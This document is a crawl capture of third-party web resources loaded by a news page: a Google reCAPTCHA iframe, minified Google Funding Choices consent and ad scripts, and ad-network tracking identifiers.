body_size: -3
content:
jsonp1769023941532()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lf7vp_rL5H0-3sppEVDrQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023944606');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXlzcqnvDasr0OKoOQbGVoOK2xoLNzthCg2ajWvkGitDkSESgpkJDnGn7MxThDsXjrsbpzRLRKNXnlNcScmxA5QnmnZptr75UtaV0zmy8vizWSjFo_jwEZwidgfQUPyj06i0-poBrY1lWJUPoylkF2qhsBiW_rwZl5u2qeQjJUfYdfq6VbKtu-Cfobo/__StickyAdFunc./square-ad./ad_pop..org/ad./yourad1.
body_size: -1290
content:
window['05d1928c-a19a-41d0-a416-238dd3b091a4'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXv0RwNhy-5TiO9fzqDE_pF4KhugmqyNlwZFhZ15M8RoN_JRU6XxrbZx0SrYdi8c1HnTucn5HktM_N-4Jcd0CpRvXOxZgG4tBF7Df7lk5CXYi7jYXHh-NRdySchO7hv6bHuK0a30A==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDIzOTQzLDQ4ODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9lbnQuY3JlYWRlcnMubmV0LzIwMjIvMDkvMTAvMjUyNDMwNS5odG1sIixudWxsLFtbOCwiOW9FQlItNW1xcW8iXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: -214
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUL8hGgneVJUdYoZRmXR1uQg_TqLrpwh6BaQODbYQS5Me8UxWLyOih4fdiK6qZaGWYwqo34REt3od2QUj-Mn4-kuJZ6rupDF46HbNqjUnDoRaN4XXVwY7Lzf1Y1qF10Koxs1bQQuQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUA6NWWvCMfiP0WlPNfvKBHUFqhD1Fz-pwBR6gNNxl2sXOGxt1VsvOXxQgYwetlqukYpGEJk3oMdoZscrDna6yBKaqSaIfWTGllW2i3skS-6ClOi-zSfa8LHvVfDg9kWMQBlVkq8A\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22creaders.net\\\x22,1,\\\x22zh-CN\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVZ-HiKSiEGBglAz5_jPiGom8Yw5GStzVBxozj4rhN7hgYSxhM0qVnVMArSuotUMnR53aTiTt3v9HCmRAVquegox1a3XFpwx49Y1Mu_zGtGfZbIiyjWPZG2kFzu4cFf3v4lw9ho5g\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
e43f82c8-96a8-40ac-b536-2f248c1bf7df

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -262
content:
ad85ea31-244a-4836-abeb-199084a30f9f